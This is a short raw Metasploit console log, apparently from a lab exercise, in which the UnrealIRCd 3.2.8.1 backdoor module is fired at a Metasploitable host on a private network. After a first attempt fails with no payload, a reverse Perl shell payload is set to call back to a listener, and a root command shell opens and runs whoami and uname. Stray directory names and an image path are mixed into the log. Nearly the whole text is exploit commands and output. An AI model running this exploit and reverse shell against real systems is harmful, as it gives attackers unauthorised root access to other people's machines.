 root run sbin
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.232.165
RHOST => 192.168.232.165
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
initrd.img initrd.img.old swapfile
[-] 192.168.232.165:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.232.164
LHOST => 192.168.232.164
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.232.164:4444
[*] 192.168.232.165:6667 - Connected to 192.168.232.165:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.232.165:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.232.164:4444 -> 192.168.232.165:43803) at 2024-05-18 06:00:39 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux